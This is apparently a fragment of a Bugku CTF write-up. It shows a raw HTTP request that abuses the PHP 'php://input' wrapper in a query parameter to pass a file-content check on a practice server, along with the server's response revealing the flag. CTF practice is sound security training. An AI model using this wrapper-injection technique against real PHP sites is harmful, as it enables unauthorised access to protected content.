 GET /test/hello.php?id=qwe&a=php://input&b=.1234567 HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 26
bugku is a nice plateform!
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Mar 2019 12:30:16 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}
https://blog.csdn.net/qq_42181428